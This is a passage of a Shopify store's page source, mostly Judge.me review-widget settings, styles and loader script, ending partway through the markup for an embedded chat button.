Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Rated 4.8 out of 5 based on 45,346 reviews.","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from customers","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://judge.me/reviews/makezbrightgifts.com","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":300,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#000000","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter,Pinterest,LinkedIn","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":false,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#000000","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/makezbrightgifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Makezbright Gifts","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Makezbright Gifts"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #FD7E00;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#000000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#000}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#000}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FD7E00}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Makezbright Gifts'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c1f58-5200-74ed-9d18-af8a09780747/judgeme-extensions-334/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/brandwise-ai/blocks/chat-interface/703f7428-949e-4eb5-a0f0-b8f350573748 -->












<!-- Native chat button (hidden initially to prevent flicker) -->
<button
  id="brandwise-chat-button"
  aria-label="Open live chat"
  style="
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: #000000;
    border: none;
    cursor: pointer;
    z-index: 99;
    display: none;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 10px rgba(0,0,0,0.2);
    transition: transform 0.2s ease, opacity 0.3s ease;
    opacity: 0;
  "
>
  <!-- Default SVG icon -->
  <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
  </svg>
</button>

<!-- Chat iframe (only one now) -->
<iframe
  id="brandwise-live-chat"
  width="420"
  height="720"
  allowtransparency="true"
  style="
    border: none;
    background-color: white;
    position: fixed;
    bottom: 90px;
    border-radius: 18px;
    right: 20px;
    z-index: 99;
    display: none;
    box-shadow: 0 5px 40px rgba(0,0,0,0.16);
    transform: scale(0);
    transform-origin: bottom right;
    transition: transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1);
    /* overflow: hidden; */
  "
  class="brandwise-chat-iframe"
>
</iframe>

<!-- Close button for chat iframe -->
<button
  id="brandwise-chat-close"
  aria-label="Close chat"
  style="
    position: fixed;
    top: calc(100vh - 720px - 90px + 12.5px);
    right: 35px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: transparent;
    border: none;
    cursor: pointer;
    z-index: 100;
    display: none;
    align-items: center;
    justify-content: center;
    opacity: 0.6;
  "
>
  <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
  </svg>
</button>

<!-- Responsive CSS for mobile and tablet -->
<style>
  /* Mobile devices (up to 768px) */
  @media screen and (max-width: 768px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      /* Safari iOS specific fixes for viewport height */
      height: 100vh !important; /* Fallback for older browsers */
      height: -webkit-fill-available !important; /* Safari iOS fallback */
      min-height: 100vh !important;
